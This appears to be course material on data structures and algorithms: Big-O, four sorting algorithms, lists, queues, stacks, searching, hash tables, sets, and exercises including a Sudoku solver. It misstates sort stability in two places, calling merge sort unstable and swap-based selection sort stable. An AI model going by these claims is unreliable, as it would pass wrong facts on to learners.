To describe this, we use ‘Big-O Notation’, which is a way of expressing how long the algorithm will take based on the size of the input. If the size of our input is n, then the example above will take approximately n iterations, so we say that the algorithm is O(n).
When using this notation, constant multiples and ‘smaller’ factors are ignored, so the expression contains only the largest term. For example:
| Big O | Description | Explanation | Example |
|---|---|---|---|
| O(1) | Constant Time | The algorithm will always take about the same time, regardless of input size. The algorithm is always very fast | Finding the first element of a list |
| O(log(n)) | Logarithmic Time | The algorithm will take time according to the logarithm of the input size. The algorithm is efficient at handling large inputs | Binary search |
| O(n) | Linear Time | The algorithm will take time proportional to the input size. The algorithm is about as slow for large inputs as you might expect | Counting the elements of a list |
| O(n²) | Quadratic Time | The algorithm will take time quadratic to the input size. The algorithm is inefficient at handling large inputs | Checking for duplicates by comparing every element to every other element |
There are many other possibilities of course, and it’s only really interesting to compare different complexities when you need to choose a known algorithm with a large amount of data.
If we consider the following algorithm:
function countDistinctColours(basket):
var count = 0
for i in 0 to basket.length-1:
var duplicated = false
for j in 0 to i-1:
if basket[i].colour == basket[j].colour:
duplicated = true
if not duplicated:
count = count + 1
return count
This counts the number of different colours in the basket of fruit. Pass in a basket of 10 fruits where 2 are red, 1 is yellow and 7 are green; it will give the answer 3, and it will do so quite quickly. However, pass in a basket of 10 million fruits and it doesn’t just take a million times longer. It will instead take (nearly) a million million times longer (that is, a trillion times longer). The two nested for-loops mean that the size of the basket suddenly has a hugely more significant effect on execution time.
In this case, for each piece of input, we execute the body of the outer loop, inside which there is another loop, which does between 0 and n iterations (depending on i). This means that the overall cost is n * n/2; because constant factors are ignored when considering the complexity, the overall complexity is O(n²).
Speed vs memory
Above we describe computational complexity, but the same approach can be applied to memory complexity, to answer the question How much space do the data structures require to take up?
The code snippet above has a memory complexity of O(1). That is, it uses a fixed amount of memory – an integer. How big these integers are is not relevant – the important point is that as the size of the input gets bigger, the amount of memory used does not change.
Consider the following alternative implementation of countDistinctColours:
function countDistinctColoursQuickly(basket):
var collection
for i in 0 to basket.length-1:
if not collection.contains(basket[i].colour):
collection.add(basket[i].colour)
return collection.size
If it is assumed that there is no constraint on how many different colours may exist (so in a basket of a million fruits, each may have a unique colour) then the collection might end up being as big as our basket. Therefore the memory complexity of this algorithm is O(n).
In general, speed is much more important than memory, but in some contexts, the opposite may be true. This is particularly the case in certain tightly constrained systems; for example, the Apollo Guidance system had to operate within approximately 4KB of memory!
Part 2 – Sorting algorithms
This topic looks at algorithms for sorting data. Any programming language’s base library is likely to provide implementations of sorting algorithms already, but there are several reasons why it’s valuable to understand how to build them from scratch:
- It’s worth understanding the performance and other characteristics of the algorithms available to you. While much of the time “any sort will do”, there are situations where the volumes of data or constraints on resources mean that you need to avoid performance issues.
- Sorting algorithms are a good example of algorithms in general and help get into the mindset of building algorithms. You may never need to implement your own sort algorithm, but you will certainly need to build some algorithms of your own in a software development career.
- It may be necessary for you to implement a bespoke sorting algorithm for yourself. This is normally in specialised cases where there are particular performance requirements or the data structure is not compatible with the standard libraries. This will not be a regular occurrence, but many seasoned programmers will have found a need to do this at some point in their careers.
Selection sort
Selection Sort is one of the simplest sorting algorithms. Assume that there is an array of integers, for example:
4,2,1,3
Start by scanning the entire list (array indexes 0 to n-1) to find the smallest element (1) and then swap it with the first element in the list, resulting in:
1,2,4,3
At this point, you know that the first element is in the correct place in the output, but the rest of the list isn’t in order yet. So the exercise is repeated on the rest of the list (array indexes 1 to n-1) to find the smallest element in that sub-array. In this case, it’s 2 – and it’s already in the right place, so it can be left there (or if you prefer, “swap it with itself”).
Finally indexes 2 to n-1 are checked, to find that 3 is the smallest element. 3 is swapped with the element at index 2, to end up with:
1,2,3,4
Now there is only one element left that has not been explicitly put into order, which must be the largest element and has ended up in the correct place at the end of the list.
- Find the smallest element in the list
- Swap this smallest element with the first element in the list
- The first element is now in the correct order. Repeat the algorithm on the rest of the list
- After working through the entire list, stop

Note that each time through the loop one item is found that can be put into the correct place in the output. If there are 10 elements in the list, the loop must be done 10 times to put all the elements into the correct order.
Selection sort analysis
For a list of length n, the system has to go through the list n times. But each time through, it has to “find the smallest element in the list” – that involves checking all n elements again; therefore the complexity of the algorithm is O(n²). (Note that the cost isn’t n * n, but n + (n-1) + (n-2) + ... – but that works out as an expression dominated by an n².)
O(n²) is quite slow for large lists. However, Selection Sort has some strengths:
- It’s very simple to write code for.
- The simplicity of the implementation means that it’s likely to be very fast for small lists. (Remember that Big-O notation ignores halving / doubling of speeds – which means that this can beat an algorithm that Big-O says is much faster, but only for short enough lists).
- It always takes the same length of time to run, regardless of how sorted the input list is.
- It can operate in place, i.e. without needing any extra memory.
- It’s a “stable” sort, i.e. if two elements are equal in the input list, they end up in the same order in the result. (Or at least, this is true provided you implement “find the smallest element in the list” sensibly).
Insertion sort
Insertion Sort is another relatively simple sorting algorithm that usually outperforms Selection Sort. While it too has O(n²) time complexity, it gets faster the more sorted the input list is, down to O(n) for an already sorted list. (That is as fast as a sorting algorithm can be – every element in the list must be checked at least once).
Insertion Sort can also be used to sort a list as the elements are received, which means that sorting can begin even if the list is incomplete – this could be useful for example if you were searching for airline prices on a variety of third-party systems, and wanted to make a start on sorting the results into price order before a response is received from the slowest system.
Starting with the same example list as last time:
4,2,1,3
Begin by saying that the first element is a sorted list of length one. The next goal is to create a sorted list of length two, featuring the first two elements. This is done by taking the element at index 1 (we’ll call it x) and comparing it with the element to its left. If x is larger than the element to its left then it can remain where it is and the system moves on to the next element that needs to be sorted.
If x is smaller, then the element on its left is moved one space to the right; then x is compared with the next element to the left. Eventually x is larger than the element to its left, or is at index 0.
In our example, 2 is smaller than 4 so we move 4 one place to the right and 2 is now at index 0. It isn’t possible to move the 2 any further so it is written at index 0:
2,4,1,3
Now the next element is added to the sorted list. 1 is smaller than 4, so 4 is moved to the right. Then 1 is compared with 2; 1 is smaller than 2, so 2 is moved to the right. At this point, 1 is at index 0.
1,2,4,3
Finally, the last element is added to the sorted list. 3 is less than 4 so the 4 is moved to the right. 3 is larger than 2 however, so the process stops here and 3 is written into the array.
1,2,3,4
- Start with a sorted list of length 1
- Pick the next element to add to the sorted list. If there are no more elements, stop – the process is complete
- Compare this to the previous element in the sorted list (if any)
- If the previous element is smaller, the correct position has been found – go to the next element to be added
- Otherwise, swap these two elements and compare them to the next previous element

Insertion sort analysis
Each element is examined in turn (O(n)), and each element could be compared with all the previous elements in the array (O(n)), yielding an overall complexity of O(n²). However, in the case that the array is already sorted, rather than “compare with all the previous elements in the array”, only a single comparison is done (cost O(1)), giving an overall complexity of O(n). If it is known that the input array is probably mostly sorted already, Insertion Sort can be a compelling option.
It’s worth noting that one downside of Insertion Sort is that it involves a lot of moving elements around in the list. In Big-O terms that is not an issue, but if writes are expensive for some reason (for example, if the sort is running in place on disk rather than in memory, because of the amount of data) then this might be an issue to consider.
Merge sort
Merge Sort is an example of a classic “divide and conquer” algorithm – deals with a larger problem by splitting it in half, and then handling the two halves individually. In this case, handling the two halves means sorting them; once you have two half-sized lists, you can then recombine them relatively cheaply into a single full-size list while retaining the sort order.
If this approach is applied recursively, it will produce a load of lists of length 1 (no further sorting required – any list of length 1 must already be correctly sorted), so these lists are then merged in pairs repeatedly until the final sorted list is produced.
This process begins by treating each element of the input as a separate sorted list of length 1.
- Pick a pair of lists
- Merge them together
- Compare the first element of each list
- Pick the smallest of these two
- Repeat with the remainder of the two lists until done
- Repeat for the next pair of lists
- Once all the pairs of lists have been merged:
- Replace the original list with the merged lists
- Repeat from the start
- When there’s just one list left, the process is complete

Merge sort analysis
The merge operation has complexity O(n). An operation that involves repeatedly halving the size of the task will have complexity O(log n). Therefore the overall complexity of Merge Sort is O(n * log n). If you try out a few logarithms on a calculator you’ll see that log n is pretty small compared to n, and doesn’t scale up fast as n gets bigger – so this is “only a little bit slower than O(n)”, and thus a good bet in performance terms.
The main downsides of Merge Sort are:
- Additional storage (
O(n)) is needed for the arrays being merged together. - This is not a stable sort (that is, no guarantee that “equal” elements will end up in the same order in the output).
Quick sort (advanced)
Unsurprisingly given its name, Quick Sort is a fairly fast sort algorithm and one of the most commonly used. In fact, it has a worst-case complexity of O(n²), but in the average case its complexity is only O(n * log n) and its implementation is often a lot faster than Merge Sort. It’s also rather more complicated.
Quick sort works by choosing a “pivot” value and then splitting the array into values less than the pivot and values more than the pivot, with the pivot being inserted in between the two parts. At this point, the pivot is in the correct place and can be left alone, and the method is repeated on the two lists on either side of the pivot. The algorithm is usually implemented with the pivot being chosen as the rightmost value in the list.
Sorting the list into two parts is the tricky part of the algorithm and is often done by keeping track of the number of elements it has found that are smaller than the pivot and the number that are larger than the pivot. By swapping elements around, the algorithm keeps track of a list of elements smaller than the pivot (on the left of the list being sorted), a list of elements larger than the pivot (in the middle of the list being sorted), and the remaining elements that haven’t been sorted yet (on the right of the list being sorted). When implemented this way, Quick Sort can operate on the list in place, i.e. it doesn’t need as much storage as Merge Sort. However, it does require some space for keeping track of the algorithm’s progress (e.g. knowing where the starts and ends of the various sub-lists are) so overall it has space complexity of O(log(n)).
Let’s start with an unsorted list and walk through the algorithm:
7, 4, 3, 5, 1, 6, 2
Firstly choose the pivot, naively taking the rightmost element (2). Now the pivot is compared with the leftmost element. 7 is greater than 2 so our list of values smaller than the pivot is in indexes 0 to 0, and our list of values greater than the pivot is in indexes 0 to 1. The next few elements are all also greater than 2, so we leave them where they are and increase the size of our list of elements larger than the pivot.
We eventually reach index 4 (value 1). At this point, we find a value smaller than the pivot. When this happens we swap it with the first element in the list of values greater than the pivot to give:
1, 4, 3, 5, 7, 6, 2
Our list of “values smaller than the pivot” is now in indexes 0 to 1, and our list of “values greater than the pivot” is in indexes 1 to 4.
The value 6 is again larger than the pivot so we leave it in place. We’ve now reached the pivot so we swap it with the first element in the list of values greater than the pivot:
1, 2, 3, 5, 7, 6, 4
At this point, the value 2 is in the correct place and we have two smaller lists to sort:
[ 1 ] and [ 3, 5, 7, 6, 4 ]
From here the process is repeated until there are lists of length 1 or 0.
Ideally, at each stage, the pivot would end up in the middle of the list being sorted. Being unlucky with pivot values is where the worst case O(n²) performance comes from. Some tricks can be done to minimise the chances of choosing bad pivot values, but these complicate the implementation further.
Part 3 – Lists, queues, and stacks
Most programming languages’ base libraries will have a variety of list-like data structures, and in almost all cases you could use any of them. However there is generally a “best” choice in terms of functionality and performance, and the objective of this topic is to understand how to make this choice.
Lists
A list in programming is an ordered collection (sequence) of data, typically allowing elements to be added or removed. The following methods will usually be found on a list:
- Get the length of the list
- Get a specified element from the list (e.g. 1st or 2nd)
- Find out whether a particular value exists somewhere in the list
- Add an element to the end of the list
- Insert an element into the middle of the list
- Remove an element from the list
Note that some of these methods typically exist on a simple array too. However lists differ from arrays in that they are (normally) mutable, i.e. you can change their length by adding or removing elements.
List interfaces
Most programming languages offer an interface that their lists implement. For example in C#, lists implement the interface IList<T> (a list of things of type T).
Interfaces are very useful. It is often the case that you don’t actually care what type of list you’re using. By writing code that works with a list interface, rather than a specific type of list, you avoid tying your code to a specific list implementation. If you later find a reason why one part of your code needs a particular type of list (perhaps even one you’ve implemented yourself, which has special application-specific behaviour) then the rest of your code will continue to work unchanged.
List implementations
There are many ways to implement a list, but on the whole, there are two key approaches:
- Store the data as an array. An array has a fixed length, so to add things to the list, the list implementation may need to create a new, larger copy of the array.
- Store the data as a “chain”, where each item points to the next item in the list – this is known as a linked list.
These implementations are examined in more detail below.
Most common languages have implementations of both in their base libraries, for example in C#:
List
In fact, C#’s LinkedList does not implement the list interface IList, because Microsoft wants to stress the performance penalty of the “get a specified element from the list” operation – see below for details
Array lists
Array lists store their data in an array. This typically needs two pieces of data:
- The array
- A variable storing the length of the list, which may currently be less than the size of the array
When an array list is created it will need to “guess” at a suitable size for its underlying array (large enough to fit all the elements you might add to it, but not so large as to waste memory if you don’t end up adding that many items). Some list implementations allow you to specify a “capacity” in the constructor, for this purpose.
Array lists are fairly simple to implement, and have excellent performance for some operations:
- Finding a particular element in the list (say the 1st or the 4th item) is extremely fast because it involves only looking up a value in the array
- Removing elements from the end of the list is also extremely fast because it is achieved by reducing the variable storing the length of the list by one
- Adding elements to the end of the list is normally also very fast – increment the list length variable, and write the new value into the next available space in the array
However, some operations are rather slow:
- If an element is added to the end of the list and the array is already full, then a whole new copy of the array must be created with some spare space at the end – that’s
O(n) - If we add or remove an element from the middle of the list, the other items in the list must be moved to create or fill the gap – also
O(n)
Therefore array lists are a good choice in many cases, but not all.
Linked lists
Linked lists store their data in a series of nodes. Each node contains:
- One item in the array
- A pointer (reference) to the next node, or null if this is the end of the list
Linked lists perform well in many of the cases where array lists fall short:
- Adding an item in the middle of the list is just a case of splicing a new node into the chain – if the list was A->B and the goal is to insert C between A and B, then a node C is created with its
nextnode pointing to B, and A is updated so that itsnextnode points to C instead of B. Hence the chain now goes A->C->B. This is a fast (O(1)) operation. - Removing an item from anywhere in the list is similarly quick.
However, linked lists aren’t as good for finding items. In order to find the 4th element you need to start with the 1st node, follow the pointer to the 2nd, etc. until you reach the 4th. Hence finding an item by index becomes an O(n) operation – we have gained speed in modifying the list but lost it in retrieving items.
This disadvantage doesn’t apply if stepping through the list item by item, though. In that case, you can just remember the previous node and hence jump straight to the next one. This is just as quick as an array list lookup.
So linked lists are good for cases where there is a need to make modifications at arbitrary points in the list, provided that the process is stepping through the list sequentially rather than looking up items at arbitrary locations.
Doubly linked lists
It is worth mentioning a variant on the linked list, that stores two pointers per node – one pointing to the next node, and one pointing to the previous node. This is known as a doubly linked list. It is useful in cases where you need to move forward or backward through the list and has similar performance characteristics to a regular linked list although any modification operations are slightly slower (albeit still O(1)) because there are more links to update.
Both C# and Java use doubly linked list for their LinkedList implementations.
Complexity summary
As a quick reference guide, here are the typical complexities of various operations in the two main implementations:
| Operation | ArrayList | LinkedList |
|---|---|---|
| size | O(1) | O(1) |
| get | O(1) | O(n) |
| contains | O(n) | O(n) |
| add | O(1)* | O(1) |
| insert | O(n) | O(1) |
| remove | O(n) | O(1) |
*When there is enough capacity
Queues
The above considers the general case of lists as sequences of data, but there are other data structures worth considering that are “list-like” but have specialised behaviour.
A queue is a “first in, first out” list, much like a queue in a supermarket – if three pieces of data have been put into the queue, and then one is fetched out, the fetched item will be the first one that had been put in.
The main operations on a queue are:
- Enqueue – put a new element onto the end of the queue
- Dequeue – remove the front element from the queue
- Peek – inspect the front of the queue, but don’t remove it
A queue may be implemented using either of the list techniques above. It is well suited to a linked list implementation because the need to put things on the queue at one end and remove them from the other end implies the need for fast modification operations at both ends.
Queues are generally used just like real-life queues, to store data that we are going to process later. There are numerous variants on the basic theme to help manage the queue of data:
- Bounded queues have a limited capacity. This is useful if there is one component generating work, and another component carrying out the work – the queue acts as a buffer between them and imposes a limit on how much of a backlog can be built up. What should happen if the queue runs out of space depends on the particular requirements, but typically a queue will either silently ignore the extra items, or tell the caller to slow down and try again later.
- Priority queues allow some items to “queue jump”. Typically, anything added to the queue will have a priority associated with it, and priority overrides the normal first-in-first-out rule.
Most programming languages have queues built into their base libraries. For example:
- C# has a
Queue<T>class, using the enqueue / dequeue method names above - Java has a
Queue<E>interface, using the alternative namesofferandpollfor enqueue / dequeue. There is a wide range of queue implementations includingArrayDequeandPriorityQueue. Note that “Deque” (pronounced “deck”) is a double-ended queue – one in which elements can be added or removed from either end. This is much more flexible than a general queue. If you’re using anArrayDequeas a queue, make sure you always use variables of typeQueueto make it clear which semantics you’re relying on and avoid coupling unnecessarily to the double-ended implementation.
Stacks
While a queue is first-in, first-out, a stack is first-in, last-out. It’s like a pile of plates – if you add a plate to the top of the stack, it’ll be the next plate someone picks up.
The main operations on a stack are:
- Push – put something onto the top of the stack
- Pop – take the top item off the stack
- Peek – inspect the top of the stack, but don’t remove it
Stacks always add and remove items from the same end of the list, which means they can be efficiently implemented using either array lists or linked lists.
The most common use of a stack in programming is in tracking the execution of function calls in a program – the “call stack” that you can see when debugging in a development environment. You are using a stack every time you make a function call. Because of this, “manual” uses of stacks are a little rarer. There are many scenarios where they’re useful, however, for example as a means of tracking a list of future actions that will need to be dealt with most-recent-first.
Again most programming languages have stacks in their base libraries, and C# has theStack<T>class.
Searching
Nearly all computer programs deal with data, and often a significant quantity of it. This section covers a few approaches to searching through this data to find a particular item. In practice, the code that does the searching will often be separate from the code that needs it – for example, if the data is in a database then the easiest approach to finding some data is to ask the database engine for it, and that engine will carry out the search. It is still valuable to understand the challenges faced by that other code so you know what results to expect. Have you asked a question that can be answered easily, in milliseconds, or could it take a significant amount of computing power to get the information you need?
Linear search
When searching for data, a lot depends on how the data is stored in the first place. Indeed, if efficient search performance is needed then it will normally pay to structure the data appropriately in the first place. The simplest case to consider is if the data is stored in some sort of list. If it is assumed that the list can be read in order, examining the elements, then searching through such a list is easy.
- Start with the first element
- If this element matches the search criteria, then the search is successful and the operation stops
- Move on to the next element in the list, and repeat

The above assumes that there is only a single match – if there may be many, then the process does not stop once a match is found but will need to keep going.
This type of search is very simple, and for small sets of data, it may be adequate. However it is intrinsically quite slow – given suitable assumptions about the data being randomly arranged, you would expect on average to search through half the data before the answer is found. If the data is huge (for example, Google’s search index) then this may take a long time. Even with small amounts of data, linear search can end up being noticeably slow, if there are a lot of separate searches.
In formal notation, the complexity of linear search is O(n) – if there are n elements, then it will take approximately n operations. Recall that constant multiples are ignored – so the number of operations could be doubled or tripled and the complexity would still be O(n).
Lookups
To illustrate the potential for improvement by picking a suitable data structure, let’s look briefly at another very simple case. Assume that there is a list of personnel records consisting of an Employee ID and a Name, then start by arranging the data into a hashtable:
- Create an array of say 10 elements, each of which is a list of records
- For each record:
- Compute hash = (Employee ID modulo 10)
- Add the record to list at the position number hash in the array
The size of the array should be set to ensure that the lists are relatively short; two or three elements is appropriate. Note that it is important to ensure that a good hash function is used; the example above is overly simplistic, but a good hash function is one that minimises the chances of too many inputs sharing the same hash value.
Now if searching for a specific employee ID does not require checking through the full list of records. Instead, this may be done:
- Compute hash = (Employee ID we’re searching for, modulo 10)
- Look up the corresponding list in the array (using the hash as an index in the array)
- Search through that list to find the right record
Therefore only a handful of operations had to be performed, rather than (on average) checking half the records. And the cost can be kept down to this small number regardless of many employees are stored – adding extra employees does not make the algorithm any more expensive, provided that the size of the array is increased. Thus this search is essentially O(1); it’s a fixed cost regardless of the number of elements you’re searching through.
It is not always possible to pre-arrange the data in such a convenient way. But when possible, this approach is very fast to find what you’re looking for.
Binary search
Consider again the scenario of searching a list of data, but when it is not possible to create a hashtable (for example, there may be too much data to load it all into memory). However, in this case, assume that the data is conveniently sorted into order.
The best algorithm in this case is probably the binary search.
- Start with the sorted list of elements
- Pick the middle of the list of elements
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element before or after this in the sort order?
- If before, repeat the algorithm but discard the second half of the list
- Otherwise, repeat but discard the first half of the list

Each time through the loop, half of the list is discarded. The fact that it’s sorted into order makes it possible to know which half the result lies in, and can hence home in on the result fairly quickly.
Strictly speaking, the complexity of this algorithm is O(log n). In x steps it is possible to search a list of length (2^x), so to search a list of length y requires (log y) steps. If the operation were searching 1024 items, only 10 elements would need to be checked; that’s a massive saving but it depends on your knowing that the search space is ordered.
Binary trees
A closely related scenario to the above is when the data can be arranged in a tree structure. A tree is a structure like the following.

It looks like a real-life tree, only upside-down. Specifically:
- The “root” of the tree (at the top, in this case, “R”) has one or more “branches”
- Each of those branches has one or more branches
- And so on, until eventually a “leaf” is reached, i.e. a node with no branches coming off it
A common data structure is a binary tree, where each node has at most two branches. Typically data will be arranged in a binary tree as follows:
- Each node (root, branch or leaf) contains one piece of data
- The left branch contains all the data that is “less than” what’s in the parent node
- The right branch contains all the data that is “greater than” what’s in the parent node
Doing a search for a value in a binary tree is very similar to the binary search on a list discussed above, except that the tree structure is used to guide the search:
- Check the root node
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element less than or greater than this one?
- If less than, repeat the algorithm but starting with the left branch
- Otherwise, repeat but starting with the right branch

The complexity of this search is generally the same as for binary search on a list (O(log n)), although this is contingent on the tree being reasonably well balanced. If the root node happens to have the greatest value, then there is no right branch and only a left branch – in the worst case, if the tree is similarly unbalanced all the way down, it might be necessary to check every single node in the tree, i.e. much like a linear search.

Depth first and breadth first search
Consider the scenario of a tree data structure that is not ordered, or is ordered by something other than the field being searched on. There are two main strategies that can be used – depth first or breadth first.
Breadth first search involves checking the root node, and then checking all its children, and then checking all the root’s grandchildren, and so on. All the nodes at one level of the tree are checked before descending to the next level.

Depth first search, by contrast, involves checking all the way down one branch of the tree until a leaf is reached and then repeating for the next route down to a leaf, and so on. For example one can start by following the right branch every time, then going back and level and following the left branch instead, and so on.

The implementations of breadth first and depth first search are very similar. Here is some pseudocode for depth first search, using a Stack:
push the root node onto a stack
while (stack is not empty)
pop a node off the stack
check this node to see if it matches your search (if so, stop!)
push all the children of this node onto the stack
Breadth first search is identical, except that instead of a Stack, a Queue is used. Work through a small example and check you can see why the Stack leads to a depth first search, while a Queue leads to breadth first.
Which approach is best depends on the situation. If the tree structure is fixed and of known size, but there is no indication of where the item being searched for lies, then it might be necessary to search the entire tree. In that case, breadth first and depth first will take exactly the same length of time. So the only pertinent question is how much memory will be used by the Stack / Queue – if the tree is wide but shallow, depth first will use less memory; if it’s deep but narrow, breadth first will be better. Obviously, if there is some knowledge of where the answer is most likely to lie, that might influence the search strategy chosen.
Searching through data that doesn’t exist yet
Depth first and breadth first search are quite straightforward when there is a regular data structure all loaded into memory at once. However, exactly the same approach can be used to explore a search space that needs to be calculated on the fly. For example, in a chess computer: the current state of the chessboard is known (the root of the tree), but the subsequent nodes will need to be computed as the game proceeds, based on the valid moves available at the time. The operation “push all the children of this node onto the stack (or queue)” involves calculating the possible moves. Since chess is a game with many possible moves, the tree will be very wide – so it may be preferable to do a depth first search (limiting the process to exploring only a few moves ahead) to avoid using too much memory. Or perhaps it would be preferable to do a breadth first search in order to quickly home in on which is the best first move to make; after all, if checkmate can be reached in one move, there’s no point exploring other possible routes.
Part 5 – Dictionaries and sets
The above sections explore how data may be stored in lists. This topic looks at the other most common class of data structures, storing unsorted collections and lookup tables. The goal of this section is to understand where to use a structure such as a dictionary or set, and enough about how they work internally to appreciate their performance characteristics and trade-offs.
Dictionaries or Maps
In modern programming languages, the term “map” is generally used as a synonym for “dictionary”. Throughout the rest of this topic, the word “dictionary” will be used for consistency.
A dictionary is like a lookup table. Given a key, one can find a corresponding value. For example, a dictionary could store the following mapping from employee IDs to employee names:
| Key | Value |
|---|---|
| 17 | Fred |
| 19 | Sarah |
| 33 | Janet |
| 42 | Matthew |
A dictionary typically has four key operations:
- Add a key and value to the dictionary
- Test whether a particular key exists
- Retrieve a value given its key
- Remove a key (and its value) from the dictionary
Dictionaries are very useful data structures because a lot of real-world algorithms involve looking up data rather than looping over data. Dictionaries allow you to pinpoint and retrieve a specific piece of information, rather than having to scan through a long list.
Dictionary implementations
Almost any programming language will have one or more dictionaries in its base class library. For example in C# the IDictionary<TKey,TValue> interface describes a dictionary supporting all three operations above (Add, ContainsKey, the array indexer dictionary[key], and Remove), and more. The Dictionary<TKey,TValue> class is the standard implementation of this interface, although there are many more e.g. a SortedDictionary<TKey,TValue> which can cheaply return an ordered list of its keys.
It is worth understanding something about how dictionaries are implemented under the covers, so we will explore some options in the next few sections.
List dictionaries
The naive implementation of a dictionary is to store its contents as an array or list. This is fairly straightforward to implement and gives great performance for adding values to the dictionary (just append to the array). Typically a linked list would be used, which means that removing values is efficient too. Keys can also be easily retrieved in the order they’d been added, which may be useful in some situations.
However, list dictionaries are very expensive to do lookups in. The entire list must be iterated over in order to find the required key – an O(n) operation. Since this is normally a key reason for using a dictionaries, list dictionaries are relatively rarely the preferred choice.
C# used to provide a ListDictionary because it’s sometimes the fastest implementation for very small dictionaries, but its use is now highly discouraged; it hasn’t been updated to take advantage of generics and hence is significantly inferior to Dictionary<TKey,TValue>.
Hash tables
One of the fastest structures for performing lookups is a hash table. This is based around computing a hash for each object – a function that returns (typically) an integer.
- Create an array of ‘buckets’
- Compute the hash of each object, and place it in the corresponding bucket
Picking the right number of buckets isn’t easy – if there are too many then a lot of unnecessary space will be used, but if there are too few then there will be large buckets that take more time to search through.
The algorithm for looking up an object is:
- Compute the hash of the desired object
- Look up the corresponding bucket. How this is done is left up to the language implementation but is guaranteed to have complexity
O(1); a naive approach would be to use the code as a memory address offset - Search through the bucket for the object
Since looking up the bucket is a constant O(1) operation, and each bucket is very small (effectively O(1)), the total lookup time is O(1).
C#’s Dictionary<TKey,TValue> class is implemented using hash tables. Usually the generic type TKey’s own GetHashCode() and Equals() methods are used for steps 1. & 3. above, although the Dictionary constructor can be given an implementation of IEqualityComparer<T> that provides the methods.
Sets
Like the mathematical concept, a set is an unordered collection of unique elements.
You might notice that the keys of a dictionary or map obey very similar rules – and in fact, any dictionary/map can be used as a set by ignoring the values.
The main operations on a set are:
- Add – Add an item to the set (duplicates are not allowed)
- Contains – Check whether an item is in the set
- Remove – Remove an item from the set
These operations are similar to those on a list, but there are situations where a set is more appropriate:
- A set enforces uniqueness
- A set is generally optimised for lookups (it generally needs to be, to help it ensure uniqueness), so it’s quick to check whether something’s in the set
- A set is explicitly unordered, and it’s worth using when there is a need to add/remove items but the order is irrelevant – by doing so, it is explicit to future readers or users of the code about what is needed from the data structure
Because of their similarities to Dictionaries, the implementations are also very similar – in C# the standard implementation of ISet<T> is HashSet<T> (though there are other more specialised implementations, like SortedSet<T>).
Exercise Notes
- Algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
- Apply algorithms, logic and data structures
Part 1 – Algorithmic Complexity
You are running a peer-to-peer lending website that attempts to match borrowers (people who want a loan) to lenders (people who want to invest their money by lending it to someone else). You have found that as your business grows your current matching algorithm is getting too slow, so you want to find a better one. You’ve done some research and have identified a number of options:
- Option A has time complexity
O(n+m)and memory complexityO(n^m)(n to the power of m) - Option B has time complexity
O(n*log(m))and memory complexityO(n*m) - Option C has time complexity
O(n*m)and memory complexityO(n+m)
Which option do you think is most appropriate, and why? What other factors might you need to consider in making your decision?
We use both n and m in our Big-O notation when we have two independent inputs of different sizes, in this case, borrowers and lenders.
Part 2 – Sorting Algorithms
In this module, you learnt about four sorting algorithms: Selection Sort, Insertion Sort, Merge Sort, and Quick Sort.
Build implementations of the first three sorting algorithms – Selection Sort, Insertion Sort, and Merge Sort.
- It’s fine to restrict your implementations to just sorting integers if you wish.
- Implement some tests to verify that the algorithms do actually sort the inputs correctly! Think about what the interesting test cases are.
- Run a few timed tests to check that the performance of your algorithms is as expected. For reasonably large (and therefore slow) input lists, you should find:
- Doubling the length of the input to Selection Sort should make it run four times slower
- If you use an already-sorted array, doubling the length of the input to Insertion Sort should make it run only twice as slowly
- Doubling the length of the input to Merge Sort should make it run only a little worse than twice as slow. You should be able to multiply the length of the input by 10 or 100 and still see results in a little over 10 or 100 times as long.
Stretch Goal
Try repeating this for the Quick Sort algorithm.
Part 3 – Lists, Queues and Stacks
Supermarket Shelf-Stacking Algorithm
A supermarket shelf-stacking algorithm maintains a list of products that need to be stacked onto the shelves, in order. The goal is to ensure that the shelf-stackers can work through the list efficiently while giving due priority to any short-dated items or items that are close to selling out in store. As new products arrive by lorry the algorithm inserts them into its list at an appropriate point – it doesn’t make any changes to the list other than this. What data structure implementation would you use to store the list, and why?
Comparing List Implementations
Take a look at this exercise from CodeKata. Write the three list implementations it suggests, together with some suitable tests (you could choose the test cases given as a starting point, although you’ll need to rewrite them in your preferred language). If you have time, try simplifying the boundary conditions as the kata suggests – what did you learn?
Part 4 – Searching
Comparing Search Algorithms
The file words.txt contains a long list of English words.
Write a program that loads these words into memory. Note that they’re conveniently sorted into order already.
Now implement two different search routines – one that does a linear search through this list, and one that does a binary search. Write a loop that runs 10,000 random searches on each in turn, and times the results. Prove to yourself that binary search really is a lot faster than linear search!
Stretch goal
Try this on a variety of list lengths, and graph the results. Do you see the N vs log-N performance of the two algorithms?
Sudoku
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
Implement an algorithm that solves Sudoku puzzles. Use whichever depth first or breadth first search you think will produce the best results.
Here’s a Sudoku for you to solve:

The suggested solution to this problem is to “try it and see”. So for example start with the top left cell. That cannot be 1 or 2 (already in the row), or 6 (already in the column), or 2 or 4 (already in the 3x3 square). So valid possibilities are 3, 5, 7, 8, 9. Try each of these in turn. That gives you five branches from the “root” node at the top of your search tree (i.e. the starting board). For each of these possible solutions, repeat the exercise with the next empty square, and so on. Eventually, all the search paths will lead to an impossible situation (an empty square with no valid numbers to fill it), except one. This method is sometimes called “backtracking”.
The aim of Sudoku is to fill in all cells in the grid with numbers. All cells must contain a number from 1 to 9. The rules are:
- Each row must contain the numbers 1–9, once each
- Each column must contain the numbers 1–9, once each
- Each 3x3 square (marked with bold borders) must contain the numbers 1–9, once each
The numbers supplied in the example grid must remain unchanged; your goal is to fill in the remaining squares with numbers. A good Sudoku has only one possible solution.
Stretch goal
Try using the other type of algorithm – depth first or breadth first – and compare the results.
Part 5 – Dictionaries and Sets
Bloom Filters
Read through the explanation of how a Bloom Filter works on CodeKata, and then implement one as suggested.
Bloom Filters by Example provides an interactive visualisation of how bloom filters work.
Find some way of testing your solution – for example generating random words as suggested in the kata, or doing it manually. How can you decide how large your bitmap should be and how many hashes you need?
- A bitmap is just an array of boolean values (there may be more efficient ways to implement a bitmap in your language, but it’s not necessary to take advantage of this, at least for your initial attempt at the problem).
- You should be able to find how to calculate an MD5 hash in your language by searching on Google – there’s probably a standard library to do it for you. This is probably the easiest to find (but not necessarily the quickest) hash function for this kata.
Data Structures and Algorithms
KSBs
K9
algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
